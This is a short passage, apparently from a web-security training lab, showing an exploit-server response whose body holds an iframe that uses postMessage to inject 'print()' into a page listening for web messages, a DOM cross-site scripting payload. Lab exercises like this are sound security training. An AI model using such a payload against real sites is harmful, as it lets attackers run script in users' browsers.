 https://exploit-0a6e005f04d2d99280362a4d01ed009f.exploit-server.net
Craft a response
URL: https://exploit-0a6e005f04d2d99280362a4d01ed009f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://exploit-0a6e005f04d2d99280362a4d01ed009f.exploit-server.net/" onload="this.contentWindow.postMessage('print()','*')">